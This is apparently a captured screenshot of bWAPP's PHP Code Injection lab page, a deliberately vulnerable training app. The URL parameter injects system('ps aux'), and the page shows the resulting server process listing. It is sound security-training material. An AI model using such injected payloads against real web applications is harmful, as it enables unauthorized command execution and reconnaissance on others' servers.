 bWAPP - PHP Code Injecti
192.183.205.3/phpi.php?message=hello;system('ps aux')
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog
/ PHP Code Injection /
This is just a test page, reflecting back your message...
helloUSER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND root 1 0.0 0.0 52136 16820 ? Ss 12:40
0:00 /usr/bin/python /usr/bin/supervisord -n root 9 0.0 0.0 4448 1732 ? S 12:40 0:00 /bin/sh /usr/bin/mysqld_safe root
10 0.0 0.0 417096 27460 ? S 12:40 0:00 apache2 -D FOREGROUND www-data 111 0.0 0.0 417320 15368 ? S 12:40
0:00 apache2 -D FOREGROUND www-data 113 0.0 0.0 417612 13844 ? S 12:40 0:00 apache2 -D FOREGROUND
www-data 114 0.0 0.0 417356 13840 ? S 12:40 0:00 apache2 -D FOREGROUND www-data 116 0.0 0.0 417488
16328 ? S 12:40 0:00 apache2 -D FOREGROUND www-data 119 0.0 0.0 417168 9672 ? S 12:40 0:00 apache2 -D
FOREGROUND mysql 377 0.0 0.0 566396 61716 ? Sl 12:40 0:00 /usr/sbin/mysqld --basedir=/usr --datadir=/var
/lib/mysql --plugin-dir=/usr/lib/mysql/plugin --user=mysql --log-error=/var/log/mysql/error.log --pid-file=/var/run/mysqld
/mysqld.pid --socket=/var/run/mysqld/mysqld.sock --port=3306 www-data 395 0.0 0.0 417224 14340 ? S 12:49 0:00
apache2 -D FOREGROUND www-data 399 0.0 0.0 417144 8404 ? S 12:49 0:00 apache2 -D FOREGROUND www-
data 400 0.0 0.0 417320 15288 ? S 12:49 0:00 apache2 -D FOREGROUND www-data 401 0.0 0.0 417412 12292 ? S
12:49 0:00 apache2 -D FOREGROUND www-data 402 0.0 0.0 417448 14096 ? S 12:49 0:00 apache2 -D
FOREGROUND www-data 405 0.0 0.0 4448 692 ? S 13:07 0:00 sh -c ps aux www-data 406 0.0 0.0 15572 2208 ? R
13:07 0:00 ps aux